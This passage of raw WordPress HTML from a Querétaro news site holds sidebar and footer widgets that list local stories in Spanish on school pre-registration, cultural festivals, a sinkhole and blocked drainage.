srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156578" data-permalink="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/img-20260129-wa0073/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            enero 29, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/">
                                    <h4 class="title">
                                        USEBEQ abre preinscripciones en línea para el ciclo escolar 2026–2027                                    </h4>
                                </a>
                                <div class="details">La Unidad de Servicios para la Educación Básica en el Estado de Querétaro (USEBEQ) anunció el...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-30" href="https://www.reqronexion.com/category/educacion/"  rel="category tag">Educación</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-29" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-34'><h3 class="widget-title"><span>Cultura</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-one">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156228" data-permalink="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/inshot_20260116_145633558/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_145633558" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_145633558.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/">
                                    <h4 class="title">
                                        Querétaro se prepara para recibir C2, plataforma internacional ligada a Cirque du Soleil                                    </h4>
                                </a>
                                <div class="details">La secretaria de Cultura del estado, Ana Paola López Birlain, presentó el plan de trabajo de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156179" data-permalink="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/inshot_20260115_115016261/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260115_115016261" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260115_115016261.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/15/">
                                            <i class="fa fa-calendar"></i>
                                            enero 15, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/presentan-el-festival-de-arte-danza-y-huapango-huasteco-en-corregidora/">
                                    <h4 class="title">
                                        Presentan el Festival de Arte, Danza y Huapango Huasteco en Corregidora                                    </h4>
                                </a>
                                <div class="details">La Secretaría de Cultura del estado de Querétaro anunció la realización del Festival de Arte, Danza...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156043" data-permalink="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/img-20260109-wa0012/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260109-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260109-WA0012.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/09/">
                                            <i class="fa fa-calendar"></i>
                                            enero 9, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/escolasticas-se-alista-para-la-38a-feria-de-la-cantera-y-el-textil/">
                                    <h4 class="title">
                                        Escolásticas se alista para la 38ª Feria de la Cantera y el Textil                                    </h4>
                                </a>
                                <div class="details">La comunidad de Escolásticas, en Pedro Escobedo, celebrará del 6 al 10 de febrero la edición...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-34" href="https://www.reqronexion.com/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-30" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-249'><h3 class="widget-title"><span>Urbano</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-two">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/vecinos-alertan-por-socavon-en-el-centro-historico-de-queretaro/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156397" data-permalink="https://www.reqronexion.com/vecinos-alertan-por-socavon-en-el-centro-historico-de-queretaro/inshot_20260123_134004488/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260123_134004488" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156397" data-permalink="https://www.reqronexion.com/vecinos-alertan-por-socavon-en-el-centro-historico-de-queretaro/inshot_20260123_134004488/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260123_134004488" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260123_134004488.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/23/">
                                            <i class="fa fa-calendar"></i>
                                            enero 23, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/vecinos-alertan-por-socavon-en-el-centro-historico-de-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/vecinos-alertan-por-socavon-en-el-centro-historico-de-queretaro/">
                                    <h4 class="title">
                                        Vecinos alertan por socavón en el Centro Histórico de Querétaro                                    </h4>
                                </a>
                                <div class="details">Habitantes del Centro Histórico de Querétaro denunciaron la aparición de un socavón en la calle Andrés...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/vecinos-de-alamos-segunda-seccion-denuncian-drenaje-tapado-en-casuarina-y-circuito-alamos/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156308" data-permalink="https://www.reqronexion.com/vecinos-de-alamos-segunda-seccion-denuncian-drenaje-tapado-en-casuarina-y-circuito-alamos/img-20260121-wa0005/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260121-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156308" data-permalink="https://www.reqronexion.com/vecinos-de-alamos-segunda-seccion-denuncian-drenaje-tapado-en-casuarina-y-circuito-alamos/img-20260121-wa0005/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260121-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/21/">
                                            <i class="fa fa-calendar"></i>
                                            enero 21, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
